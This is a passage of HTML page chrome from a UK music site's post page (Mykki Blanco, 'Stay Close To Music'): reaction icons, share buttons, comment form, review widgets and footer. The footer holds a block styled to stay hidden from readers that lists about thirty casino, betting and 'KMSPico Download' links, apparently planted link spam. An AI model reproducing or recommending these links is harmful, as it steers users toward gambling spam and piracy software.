								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fmykki-blanco-stay-close-to-music%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Mykki%20Blanco%20%E2%80%93%20Stay%20Close%20To%20Music%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fmykki-blanco-stay-close-to-music%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-editor/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-editor/">Editor</a>								<a href="http://theplaygroun.co.uk" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Website"><i class="tipi-i-external-link"></i></a>
													</div>
													<div class="author-position title-light">Job Title test</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mykki-blanco-stay-close-to-music/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='34389' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Mykki Blanco &#8211; Stay Close To Music" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Poppy &#8211; Stagger" data-pid="34387" data-pidori="34389" data-prev="https://theplayground.co.uk/mykki-blanco-stay-close-to-music/" data-next="https://theplayground.co.uk/poppy-stagger/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51945 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/global-music-streams-hit-5-1-trillion-in-2025-new-report-finds/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/global-music-streams-hit-5-1-trillion-in-2025-new-report-finds/">Global Music Streams Hit 5.1 Trillion in 2025, New Report Finds</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-19T13:48:33+00:00">January 19, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-19T13:48:33+00:00">January 19, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51945"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-interviews category-magazine category-music category-releases" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" 